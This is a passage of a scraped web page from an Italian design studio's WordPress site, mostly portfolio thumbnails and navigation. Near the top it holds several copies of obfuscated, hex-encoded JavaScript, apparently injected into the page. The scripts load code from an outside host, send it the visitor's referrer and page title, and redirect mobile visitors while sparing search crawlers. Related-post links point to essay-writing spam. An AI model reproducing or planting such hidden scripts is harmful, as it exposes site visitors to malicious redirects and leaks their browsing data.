)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script type="application/javascript">var _0xb322=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x52\x5F\x50\x41\x54\x48","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];var d=document;var s=d[_0xb322[1]](_0xb322[0]);s[_0xb322[2]]=_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12];if(document[_0xb322[13]]){document[_0xb322[13]][_0xb322[15]][_0xb322[14]](s,document[_0xb322[13]])}else{d[_0xb322[18]](_0xb322[17])[0][_0xb322[16]](s)};if(document[_0xb322[11]][_0xb322[19]]===_0xb322[20]&&KTracking[_0xb322[22]][_0xb322[21]](_0xb322[3]+encodeURIComponent(document[_0xb322[4]])+_0xb322[5]+encodeURIComponent(document[_0xb322[6]])+_0xb322[7]+window[_0xb322[11]][_0xb322[10]][_0xb322[9]](_0xb322[8],_0xb322[7])+_0xb322[12])===-1){alert(_0xb322[23])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script><script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==-1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==-1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3=new Date(new Date()[_0x446d[10]]()+1800000);document[_0x446d[2]]=_0x446d[11]+_0xecfdx3[_0x446d[12]]();window[_0x446d[13]]=_0xecfdx2}}})(navigator[_0x446d[3]]||navigator[_0x446d[4]]||window[_0x446d[5]],_0x446d[6])}</script></p>
							</article>
			</div>
	</div>


<div id="comments" class="comments-area clearfix">

				
		
</div>	<div class="recent-posts-single-container clearfix">
		<div class="related-posts clearfix">					<div class="related-posts-title">
						<a href="http://www.larsenale.it/legislation-diploma-depay-diploma-ii-provost-system-2/" title="Legislation Diploma Depay Diploma II: Provost System">Legislation Diploma Depay Diploma II: Provost System</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/masters-dissertation-aid-2/" title="Master&#8217;s Dissertation Aid">Master&#8217;s Dissertation Aid</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/thesis-assist-on-the-web/" title="Thesis Assist on the Web">Thesis Assist on the Web</a>
						<small>25 febbraio 2020</small>
					</div>
								<div class="related-posts-title">
						<a href="http://www.larsenale.it/great-things-about-hiring-termpaper-writers-2/" title="Great Things about Hiring Termpaper Writers">Great Things about Hiring Termpaper Writers</a>
						<small>25 febbraio 2020</small>
					</div>
			</div>	</div>
	<nav class="navigation post-navigation clearfix" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<a href="http://www.larsenale.it/analysis-of-the-foreseeable-future-troubles-for-4/" rel="prev">Previous</a>			<a href="http://www.larsenale.it/long-term-future-obstacles-for-medical-care-2/" rel="next">Next</a>		</div>
	</nav>
	

	
<div class="portfolio-loadingbar">
	<div class="portfolio-loadinghr"></div>
	<div class="portfolio-indicator">0%</div>
</div>

<div class="flow_slideshow_box portfolio_box ">

		<div class="project-arrow-left project-arrow-left-visible"></div>
		<div class="project-arrow-right project-arrow-right-visible"></div>
		
		<a class="portfolio-cancelclose " href="http://www.larsenale.it/"></a>
		
		<div class="sharing-icons">
			<a href="https://twitter.com/share?url=http://www.larsenale.it&amp;text=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-twitter">
				<span class="sharing-icons-icon">t</span>
				<span class="sharing-icons-tooltip" data-tooltip="Twitter"></span>
			</a>
			<a href="http://www.facebook.com/sharer.php?u=http://www.larsenale.it&amp;t=L%26%23039%3BArsenale" target="_blank" class="sharing-icons-facebook">
				<span class="sharing-icons-icon">f</span>
				<span class="sharing-icons-tooltip" data-tooltip="Facebook"></span>
			</a>
			<a href="https://plus.google.com/share?url=http://www.larsenale.it" target="_blank" class="sharing-icons-googleplus">
				<span class="sharing-icons-icon">g</span>
				<span class="sharing-icons-tooltip" data-tooltip="Google+"></span>
			</a>
		</div>

		<div id="project-slides" class="flow_slideshow_init">
			<ul id="thelist" class="project-slides clearfix">
													<div class="project-slide project-slide-cover">
						<div class="cover-wrapper">
							<div class="cover-inner">
								<div class="project-meta clearfix">
									<div class="project-meta-col-1">
										<div class="project-meta-data project-date clearfix" style="display: none;">
											<div class="project-meta-heading">Date</div>
											<div class="project-meta-description project-exdate"></div>
										</div>
										<div class="project-meta-data project-client clearfix" style="display: none;">
											<div class="project-meta-heading">Client</div>
											<div class="project-meta-description project-exclient"></div>
										</div>
										<div class="project-meta-data project-agency clearfix" style="display: none;">
											<div class="project-meta-heading">Agency</div>
											<div class="project-meta-description project-exagency"></div>
										</div>
									</div>
									<div class="project-meta-col-2">
										<div class="project-meta-data project-ourrole clearfix" style="display: none;">
											<div class="project-meta-heading">Our Role</div>
											<div class="project-meta-description project-exourrole"></div>
										</div>
									</div>
								</div>
								<h2 class="project-title"></h2>
								<div class="project-description"></div>
							</div>
						</div>
					</div>
																				</ul>
		</div>
</div>

<nav class="project-navigation clearfix" role="navigation">
	<a class="portfolio-arrowleft portfolio-arrowleft-visible">Previous</a>
	<a class="portfolio-arrowright portfolio-arrowright-visible">Next</a>
</nav>

<div class="project-coverslide "></div>	<div class="tn-grid-container  portfolio-container clearfix">
	<div id="container" class="variable-sizes clearfix">
						
				<div id="post-5090" class="element  portfolio-category-132 portfolio-category-19 post-5090 portfolio type-portfolio status-publish hentry portfolio_category-photography portfolio_category-print" data-id="0">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="L&#8217;Antica Deruta" href="http://www.larsenale.it/portfolio/lantica-deruta/">L&#8217;Antica Deruta</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">L&#8217;Antica Deruta</div>
						<div class="categories">Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b35dc6;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xanticaderuta_cover-300x225.jpg.pagespeed.ic.0HcuiPVGZl.webp" alt="L&#8217;Antica Deruta"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5075" class="element  portfolio-category-23 portfolio-category-19 post-5075 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="1">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="VarLife" href="http://www.larsenale.it/portfolio/varlife/">VarLife</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">VarLife</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #00c3ff;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xwdasfcsf-300x225.jpg.pagespeed.ic.BhgEmSDokr.webp" alt="VarLife"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-62" class="element  portfolio-category-23 portfolio-category-19 post-62 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="2">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Città di Castello" href="http://www.larsenale.it/portfolio/mirsa/">Comune di Città di Castello</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Città di Castello</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #e80007;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xcastello_cover.jpg.pagespeed.ic.5NmZbCsdnZ.webp" alt="Comune di Città di Castello"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6547" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6547 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="3">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Centro di Formazione Bufalini" href="http://www.larsenale.it/portfolio/centro-di-formazione-bufalini/">Centro di Formazione Bufalini</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Centro di Formazione Bufalini</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6ea0c1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xbufacover.jpg.pagespeed.ic.J0oy7busTr.webp" alt="Centro di Formazione Bufalini"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28973" class="element  portfolio-category-23 portfolio-category-17 post-28973 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="4">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Luppolo Made in Italy" href="http://www.larsenale.it/portfolio/luppolo-made-in-italy/">Luppolo Made in Italy</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Luppolo Made in Italy</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #018470;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo-1.jpg.pagespeed.ic.NQzv6EZaCQ.webp" alt="Luppolo Made in Italy"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-70" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-70 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="5">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Cotto Etrusco" href="http://www.larsenale.it/portfolio/maymont-park/">Cotto Etrusco</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Cotto Etrusco</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #aa9688;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xcotto_cover-300x225.jpg.pagespeed.ic.z_urdtJBP1.webp" alt="Cotto Etrusco"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-41" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-41 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="6">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="CSM" href="http://www.larsenale.it/portfolio/fortaleza-2020/">CSM</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">CSM</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #0a0000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xCSM_cover-300x225.jpg.pagespeed.ic.1DXNotapZf.webp" alt="CSM"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28267" class="element  portfolio-category-132 post-28267 portfolio type-portfolio status-publish hentry portfolio_category-photography" data-id="7">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Photo" href="http://www.larsenale.it/portfolio/photography/">Photo</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Photo</div>
						<div class="categories">Photography</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #82e829;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xfotoindustriale_cover-300x225.jpg.pagespeed.ic.0GNSvsW9b-.webp" alt="Photo"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6567" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6567 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="8">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Valsovi" href="http://www.larsenale.it/portfolio/valsovi/">Valsovi</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Valsovi</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #6e9124;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xvalsovi_cover.jpg.pagespeed.ic.M40pQLuu67.webp" alt="Valsovi"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6646" class="element  portfolio-category-23 portfolio-category-132 portfolio-category-19 post-6646 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-photography portfolio_category-print" data-id="9">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Utensil Legno" href="http://www.larsenale.it/portfolio/utensil-legno/">Utensil Legno</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Utensil Legno</div>
						<div class="categories">Graphic Design, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #702d13;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xCopertina-Utensillegno.jpg.pagespeed.ic.oiocBsgjxo.webp" alt="Utensil Legno"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28983" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-28983 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="10">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Donati Legnami" href="http://www.larsenale.it/portfolio/donati-legnami/">Donati Legnami</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Donati Legnami</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #af7160;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Donati.jpg.pagespeed.ic.TA9WUqqfFq.webp" alt="Donati Legnami"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5067" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-5067 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="11">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Tiferno Mobili" href="http://www.larsenale.it/portfolio/tiferno-mobili/">Tiferno Mobili</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Tiferno Mobili</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b70000;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xtfbn-300x225.jpg.pagespeed.ic.1PLiyfvPYy.webp" alt="Tiferno Mobili"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28961" class="element  post-28961 portfolio type-portfolio status-publish hentry" data-id="12">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="La Bottega del Falegname" href="http://www.larsenale.it/portfolio/la-bottega-del-falegname/">La Bottega del Falegname</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">La Bottega del Falegname</div>
						<div class="categories"></div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #774f00;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Bottega.jpg.pagespeed.ic.jl26pqHCHd.webp" alt="La Bottega del Falegname"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6683" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-132 portfolio-category-19 post-6683 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-photography portfolio_category-print" data-id="13">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="GAL Alta Umbria" href="http://www.larsenale.it/portfolio/gal-alta-umbria/">GAL Alta Umbria</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">GAL Alta Umbria</div>
						<div class="categories">Graphic Design, Identity, Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4f0077;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/02/xgalcover.jpg.pagespeed.ic.5HnP5xGNu6.webp" alt="GAL Alta Umbria"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-28951" class="element  portfolio-category-23 portfolio-category-17 post-28951 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity" data-id="14">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Sogepu" href="http://www.larsenale.it/portfolio/28951/">Sogepu</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Sogepu</div>
						<div class="categories">Graphic Design, Identity</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #48c4a1;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2020/02/xCopertina-Luppolo.jpg.pagespeed.ic.VgXcLNcx9z.webp" alt="Sogepu"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
